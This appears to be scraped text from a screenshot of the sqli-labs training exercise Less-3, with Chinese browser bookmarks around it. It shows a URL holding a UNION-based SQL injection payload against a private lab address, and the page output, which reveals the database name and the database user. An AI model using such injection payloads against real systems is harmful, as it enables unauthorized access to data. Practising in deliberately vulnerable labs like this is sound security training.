 192.168.176.133/sqli-labs-master/Less-3/?id=-1') union select 1,database(),user() --+
百度 新手上路 常用网址 京东商城 JD 京东商城 常用网址 京东商城 微博 爱淘宝 携程旅行
Welcome Dhakkan
Your Login name:security
Your Password:root@localhost
SQLI DUMB SERIES-3